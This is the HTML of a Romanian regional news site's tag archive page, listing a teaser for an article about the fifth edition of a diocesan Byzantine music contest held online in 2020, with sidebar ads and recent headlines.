		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/muzica-bitantina/" data-wpel-link="internal">muzica bitantina</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: muzica bitantina</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-413368 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-concurs tag-muzica-bitantina tag-ziua-invierii">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editia-a-v-a-a-concursului-eparhial-de-muzica-bizantina-ziua-invierii-se-va-desfasura-exclusiv-online/" data-wpel-link="internal">Ediţia a V-a a Concursului Eparhial de muzică bizantină „Ziua Învierii” se va desfășura exclusiv online</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editia-a-v-a-a-concursului-eparhial-de-muzica-bizantina-ziua-invierii-se-va-desfasura-exclusiv-online/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 mai 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editia-a-v-a-a-concursului-eparhial-de-muzica-bizantina-ziua-invierii-se-va-desfasura-exclusiv-online/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editia-a-v-a-a-concursului-eparhial-de-muzica-bizantina-ziua-invierii-se-va-desfasura-exclusiv-online/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ediţia a V-a a Concursului Eparhial de muzică bizantină „Ziua Învierii” se va desfășura exclusiv online" data-src="https://www.emaramures.ro/wp-content/uploads/2020/04/catedrala-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/04/catedrala-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/04/catedrala-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/04/catedrala-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Datorită faptului că ne aflăm sub reglementările stării de urgență instituită prin Decret Prezidențial iar posibilitatea de a organiza, și după aceasta, anumite manifestări cu public este relativ scăzută, totuși, pentru a exista o continuitate ...</p>
                        <a href="https://www.emaramures.ro/editia-a-v-a-a-concursului-eparhial-de-muzica-bizantina-ziua-invierii-se-va-desfasura-exclusiv-online/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_413368_0_696d3808023f0  normal " data-unique="jnews_module_413368_0_696d3808023f0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_413368_0_696d3808023f0 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_413368_1_696d380803118  normal " data-unique="jnews_module_413368_1_696d380803118">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501150 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501155 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cond-galben tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/atentie-cod-galben-de-ger-in-maramures/" data-wpel-link="internal">Atenție, COD GALBEN de GER în Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/atentie-cod-galben-de-ger-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501152 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/record-de-apeluri-pe-ajutor-a-persoanelor-de-pe-munte/" data-wpel-link="internal">Record de apeluri pe ajutor a persoanelor de pe munte</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/record-de-apeluri-pe-ajutor-a-persoanelor-de-pe-munte/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501149 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/a-fost-cea-mai-rece-noapte-si-dimineata-din-aceasta-iarna-in-maramures/" data-wpel-link="internal">A fost cea mai rece noapte și dimineață din această iarnă în Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/a-fost-cea-mai-rece-noapte-si-dimineata-din-aceasta-iarna-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_413368_1_696d380803118 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501151 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nicușor Dan – ”Pensia de handicap este o pomană socială”" data-src="https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/02/nicusor-dan-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/romania-invitata-sa-devina-membru-al-consiliului-pentru-pace-privind-ucraina-donald-trump-i-a-adresat-o-scrisoare-presedintelui-nicusor-dan/" data-wpel-link="internal">România, invitată să devină membru al “Consiliului pentru Pace” privind Ucraina. Donald Trump i-a adresat o scrisoare preşedintelui Nicuşor Dan</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501150 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616318873_122193263894333897_4199550350437850893_n-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/paula-seling-a-intrat-fara-sa-vrea-in-gura-patriotilor-moldoveni/" data-wpel-link="internal">Paula Seling a intrat, fără să vrea, în gura patrioților moldoveni&#8230;</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
